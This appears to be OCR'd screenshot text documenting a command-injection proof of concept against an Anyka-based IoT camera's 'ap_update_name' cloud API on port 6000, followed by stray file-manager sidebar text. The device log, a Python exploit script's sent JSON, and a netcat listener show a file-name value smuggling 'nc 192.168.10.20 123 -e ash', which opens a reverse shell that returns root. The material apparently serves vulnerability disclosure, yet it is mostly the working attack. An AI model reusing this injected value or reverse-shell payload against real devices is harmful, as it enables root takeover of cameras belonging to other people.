 [root@anyka ~]$ mt_ctrl_thread-201 mt_motion is close
accpet connection~
accpet a new client: 192.168.10.20:43184
ap_update_name fileName:/tmp/b & nc 192.168.10.20 123 -e ash
ap_update_name fileLen:0
ap_update_name md5:ffffffffffffffffffffffffffffffff
clint[0] recv message: len:5,sum = 5
file recv over!
md5sum: can't open '/tmp/b': No such file or directory
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
[2023/11/15 08:11:02][ak_yi_qrcode.c: net_chk_thread(): 1176]  waiting wifi on link...  0/12
# /usr/share/audio_file/common/wait.aac
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
➜  ~ sudo nc -lvp 123
Listening on 0.0.0.0 123
nc: getnameinfo: Temporary failure in name resolution
whoami
root
ls
bin
dev
etc
init
lib
mnt
proc
sbin
sys
tmp
usr
var
➜  libcloudapi python3 libcloudapi_6000_ap_update_name_file_cmd_injection.py
Sending: b'{"operator": "ap_update_name", "name": "b & nc 192.168.10.20 123 -e ash", "length":
 0, "md5": "ffffffffffffffffffffffffffffffff"}'
Response from server: {"operator":"ap_update_name", "state":"OK"}
Sending: b'hello'
➜  libcloudapi
Home / Pictures / Screenshots
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Screenshot
from
2023...3.png
Screenshot
from
2023...1.png
Screenshot
from
2023...2.png
Screenshot
from
2023... .png
Screenshot
from
2023...3.png
Screenshot
from
2023...6.
Screenshot
from
2023...4.png
Screenshot
from
2023...1.png
Screenshot
from
2023...8.png
"Screenshot from 202